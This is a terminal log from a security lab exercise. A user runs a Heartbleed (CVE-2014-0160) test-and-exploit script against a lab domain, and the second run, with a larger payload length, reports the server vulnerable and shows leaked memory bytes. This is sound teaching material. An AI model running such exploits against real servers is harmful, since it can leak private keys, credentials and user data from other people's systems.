 [02/13/2018 15:42] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[02/13/2018 15:43] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com -l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC..F....(..L.....
[02/13/2018 15:43] seed@ubuntu:~/Lab2$